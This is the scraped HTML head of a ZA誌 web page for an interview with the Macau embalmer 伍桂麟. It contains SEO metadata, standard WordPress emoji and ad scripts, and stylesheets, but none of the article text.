

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zamag.net/meeting/%E7%94%9F%E5%91%BD%E7%9A%84%E7%BE%8E%E9%BA%97%E5%9C%A8%E6%96%BC%E7%B6%93%E6%AD%B7-%E9%81%BA%E9%AB%94%E9%98%B2%E8%85%90%E5%B8%AB%E4%BC%8D%E6%A1%82%E9%BA%9F/
body_size: 39164
content:
<!doctype html>
<html lang=zh class="no-js">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>生命的美麗在於經歷——遺體防腐師伍桂麟 - ZA誌</title>
	<link rel="canonical" href="https://zamag.net/meeting/生命的美麗在於經歷-遺體防腐師伍桂麟/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="生命的美麗在於經歷——遺體防腐師伍桂麟 - ZA誌" />
	<meta property="og:description" content="人生的路，不外乎生、老、病、死。但許多人因為種種原因不能善終，遺體能夠維持原有或該有的狀態，直至出殯之日，全賴... &raquo; 閱讀全文" />
	<meta property="og:url" content="https://zamag.net/meeting/生命的美麗在於經歷-遺體防腐師伍桂麟/" />
	<meta property="og:site_name" content="ZA誌" />
	<meta property="article:published_time" content="2020-11-01T10:34:54+00:00" />
	<meta property="article:modified_time" content="2020-11-03T10:06:36+00:00" />
	<meta property="og:image" content="https://zamag.net/wp-content/uploads/2020/11/WhatsApp-Image-2019-03-16-at-21.57.14.jpeg?v=1613915626" />
	<meta property="og:image:width" content="1068" />
	<meta property="og:image:height" content="801" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ZA誌" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ZA誌" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://zamag.net/meeting/%e7%94%9f%e5%91%bd%e7%9a%84%e7%be%8e%e9%ba%97%e5%9c%a8%e6%96%bc%e7%b6%93%e6%ad%b7-%e9%81%ba%e9%ab%94%e9%98%b2%e8%85%90%e5%b8%ab%e4%bc%8d%e6%a1%82%e9%ba%9f/#article","isPartOf":{"@id":"https://zamag.net/meeting/%e7%94%9f%e5%91%bd%e7%9a%84%e7%be%8e%e9%ba%97%e5%9c%a8%e6%96%bc%e7%b6%93%e6%ad%b7-%e9%81%ba%e9%ab%94%e9%98%b2%e8%85%90%e5%b8%ab%e4%bc%8d%e6%a1%82%e9%ba%9f/"},"author":{"name":"ZA誌","@id":"https://zamag.net/#/schema/person/065c34f28a0d4754658ad5219bf82054"},"headline":"生命的美麗在於經歷——遺體防腐師伍桂麟","datePublished":"2020-11-01T10:34:54+00:00","dateModified":"2020-11-03T10:06:36+00:00","mainEntityOfPage":{"@id":"https://zamag.net/meeting/%e7%94%9f%e5%91%bd%e7%9a%84%e7%be%8e%e9%ba%97%e5%9c%a8%e6%96%bc%e7%b6%93%e6%ad%b7-%e9%81%ba%e9%ab%94%e9%98%b2%e8%85%90%e5%b8%ab%e4%bc%8d%e6%a1%82%e9%ba%9f/"},"wordCount":23,"commentCount":0,"publisher":{"@id":"https://zamag.net/#organization"},"image":{"@id":"https://zamag.net/meeting/%e7%94%9f%e5%91%bd%e7%9a%84%e7%be%8e%e9%ba%97%e5%9c%a8%e6%96%bc%e7%b6%93%e6%ad%b7-%e9%81%ba%e9%ab%94%e9%98%b2%e8%85%90%e5%b8%ab%e4%bc%8d%e6%a1%82%e9%ba%9f/#primaryimage"},"thumbnailUrl":"https://zamag.net/wp-content/uploads/2020/11/WhatsApp-Image-2019-03-16-at-21.57.14.jpeg?v=1664630332","articleSection":["ZA誌有約","人物專訪"],"inLanguage":"zh-TW","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://zamag.net/meeting/%e7%94%9f%e5%91%bd%e7%9a%84%e7%be%8e%e9%ba%97%e5%9c%a8%e6%96%bc%e7%b6%93%e6%ad%b7-%e9%81%ba%e9%ab%94%e9%98%b2%e8%85%90%e5%b8%ab%e4%bc%8d%e6%a1%82%e9%ba%9f/#respond"]}]},{"@type":"WebPage","@id":"https://zamag.net/meeting/%e7%94%9f%e5%91%bd%e7%9a%84%e7%be%8e%e9%ba%97%e5%9c%a8%e6%96%bc%e7%b6%93%e6%ad%b7-%e9%81%ba%e9%ab%94%e9%98%b2%e8%85%90%e5%b8%ab%e4%bc%8d%e6%a1%82%e9%ba%9f/","url":"https://zamag.net/meeting/%e7%94%9f%e5%91%bd%e7%9a%84%e7%be%8e%e9%ba%97%e5%9c%a8%e6%96%bc%e7%b6%93%e6%ad%b7-%e9%81%ba%e9%ab%94%e9%98%b2%e8%85%90%e5%b8%ab%e4%bc%8d%e6%a1%82%e9%ba%9f/","name":"生命的美麗在於經歷——遺體防腐師伍桂麟 - ZA誌","isPartOf":{"@id":"https://zamag.net/#website"},"primaryImageOfPage":{"@id":"https://zamag.net/meeting/%e7%94%9f%e5%91%bd%e7%9a%84%e7%be%8e%e9%ba%97%e5%9c%a8%e6%96%bc%e7%b6%93%e6%ad%b7-%e9%81%ba%e9%ab%94%e9%98%b2%e8%85%90%e5%b8%ab%e4%bc%8d%e6%a1%82%e9%ba%9f/#primaryimage"},"image":{"@id":"https://zamag.net/meeting/%e7%94%9f%e5%91%bd%e7%9a%84%e7%be%8e%e9%ba%97%e5%9c%a8%e6%96%bc%e7%b6%93%e6%ad%b7-%e9%81%ba%e9%ab%94%e9%98%b2%e8%85%90%e5%b8%ab%e4%bc%8d%e6%a1%82%e9%ba%9f/#primaryimage"},"thumbnailUrl":"https://zamag.net/wp-content/uploads/2020/11/WhatsApp-Image-2019-03-16-at-21.57.14.jpeg?v=1664630332","datePublished":"2020-11-01T10:34:54+00:00","dateModified":"2020-11-03T10:06:36+00:00","breadcrumb":{"@id":"https://zamag.net/meeting/%e7%94%9f%e5%91%bd%e7%9a%84%e7%be%8e%e9%ba%97%e5%9c%a8%e6%96%bc%e7%b6%93%e6%ad%b7-%e9%81%ba%e9%ab%94%e9%98%b2%e8%85%90%e5%b8%ab%e4%bc%8d%e6%a1%82%e9%ba%9f/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://zamag.net/meeting/%e7%94%9f%e5%91%bd%e7%9a%84%e7%be%8e%e9%ba%97%e5%9c%a8%e6%96%bc%e7%b6%93%e6%ad%b7-%e9%81%ba%e9%ab%94%e9%98%b2%e8%85%90%e5%b8%ab%e4%bc%8d%e6%a1%82%e9%ba%9f/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://zamag.net/meeting/%e7%94%9f%e5%91%bd%e7%9a%84%e7%be%8e%e9%ba%97%e5%9c%a8%e6%96%bc%e7%b6%93%e6%ad%b7-%e9%81%ba%e9%ab%94%e9%98%b2%e8%85%90%e5%b8%ab%e4%bc%8d%e6%a1%82%e9%ba%9f/#primaryimage","url":"https://zamag.net/wp-content/uploads/2020/11/WhatsApp-Image-2019-03-16-at-21.57.14.jpeg?v=1664630332","contentUrl":"https://zamag.net/wp-content/uploads/2020/11/WhatsApp-Image-2019-03-16-at-21.57.14.jpeg?v=1664630332","width":1068,"height":801},{"@type":"BreadcrumbList","@id":"https://zamag.net/meeting/%e7%94%9f%e5%91%bd%e7%9a%84%e7%be%8e%e9%ba%97%e5%9c%a8%e6%96%bc%e7%b6%93%e6%ad%b7-%e9%81%ba%e9%ab%94%e9%98%b2%e8%85%90%e5%b8%ab%e4%bc%8d%e6%a1%82%e9%ba%9f/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zamag.net/"},{"@type":"ListItem","position":2,"name":"文章頁面","item":"https://zamag.net/%e6%96%87%e7%ab%a0%e9%a0%81%e9%9d%a2/"},{"@type":"ListItem","position":3,"name":"生命的美麗在於經歷——遺體防腐師伍桂麟"}]},{"@type":"WebSite","@id":"https://zamag.net/#website","url":"https://zamag.net/","name":"ZA誌","description":"發掘澳門及世界各地的獨特一面","publisher":{"@id":"https://zamag.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zamag.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"},{"@type":"Organization","@id":"https://zamag.net/#organization","name":"ZA誌","url":"https://zamag.net/","logo":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://zamag.net/#/schema/logo/image/","url":"https://zamag.net/wp-content/uploads/2025/12/cropped-zamag-logo500x500.png","contentUrl":"https://zamag.net/wp-content/uploads/2025/12/cropped-zamag-logo500x500.png","width":60,"height":60,"caption":"ZA誌"},"image":{"@id":"https://zamag.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://zamag.net/#/schema/person/065c34f28a0d4754658ad5219bf82054","name":"ZA誌","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://zamag.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3d56703da3204562133c743f59caebb58d6b29b40723bb5c1ae8605ab4ba992?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3d56703da3204562133c743f59caebb58d6b29b40723bb5c1ae8605ab4ba992?s=96&d=mm&r=g","caption":"ZA誌"},"description":"《ZA誌》(zamag.net) 創立於2012年11月，志在集結一班澳門創作人士從他們眼中介紹澳門鮮為人知的一面及發表屬於澳門人創作的文章或感想。十年以來，《ZA誌》仝人堅持多元共融的創刊理念，並不斷嘗試新的主題和視角，以澳門出發，讓澳門人多一個途徑深入了解身處的城市，也讓世界認識澳門獨特的一面！","url":"https://zamag.net/author/zamag2020/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《ZA誌》&raquo; 資訊提供" href="https://zamag.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《ZA誌》&raquo; 留言的資訊提供" href="https://zamag.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zamag.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- zamag.net is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="zamag-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='pt-cv-public-style-css' href='https://zamag.net/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.0.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zamag.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://zamag.net/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://zamag.net/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://zamag.net/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://zamag.net/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://zamag.net/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://zamag.net/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='csb-content-slider-block-style-css' href='https://zamag.net/wp-content/plugins/content-slider-block/dist/style.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-layout-grid-css' href='https://zamag.net/wp-content/plugins/layout-grid/style.css?ver=1737650593' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-frontend-css' href='https://zamag.net/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://zamag.net/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://zamag.net/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='edsanimate-animo-css-css' href='https://zamag.net/wp-content/plugins/animate-it/assets/css/animate-animo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://zamag.net/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zamag.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-post-list-public-style-css' href='https://zamag.net/wp-content/plugins/ultimate-post-list/public/css/ultimate-post-list-public.css?ver=5.2.7.1' type='text/css' media='all' />
<style id='wpxpo-global-style-inline-css' type='text/css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
			}
</style>
